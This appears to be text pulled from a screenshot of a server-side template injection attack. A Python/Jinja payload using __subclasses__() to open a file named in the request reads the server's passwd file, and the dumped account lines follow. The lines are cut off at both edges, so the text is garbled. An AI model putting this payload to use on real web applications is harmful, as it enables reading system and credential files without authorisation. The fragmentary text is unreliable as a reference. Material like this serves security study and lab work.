 es__.__getitem__(0).__subclasses__().pop(40)(request.args.path).read()}}&path=e:/passwd
Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sb
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync game
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/va
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing L
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Rep